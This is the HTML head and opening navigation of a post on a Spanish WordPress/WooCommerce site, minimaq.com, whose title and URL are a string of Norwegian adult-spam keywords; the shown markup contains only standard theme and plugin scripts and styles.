

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/fint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites/
body_size: 41410
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Fint undertøy singel baltic lady thai massasje lillestrøm free sex sites &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/1909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/fint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites/" />
<link rel='shortlink' href='https://minimaq.com/?p=1909' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1909 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
